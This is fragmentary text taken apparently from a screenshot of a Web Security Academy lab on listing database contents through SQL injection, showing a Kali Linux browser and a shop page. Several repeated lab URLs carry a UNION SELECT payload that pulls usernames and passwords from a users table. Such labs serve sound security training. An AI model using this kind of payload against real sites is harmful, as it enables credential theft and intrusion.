 SQL injection attack, listin
https://0a41003c0466637080bf267f0079005d.web-security-academy.net/filter?category=Gifts' UNION SELECT username_bxvcjr,password_jjlshn FROM users_wnxdyb--
Kali Linux
SQL injection attack, listing the database contents on non-Oracle databases - https://0a41003c0466637080bf267f0079005d.web-security-academy.net/filter?category=Gifts%27 UNION SELECT username_bxvcjr,pa
https://0a41003c0466637080bf267f0079005d.web-security-academy.net/filter?category=Gifts' UNION SELECT username_bxvcjr,password_jjlshn FROM users_wnxdyb-- - DuckDuckGo Search
Home | My account
WE LIKE TO
SHOP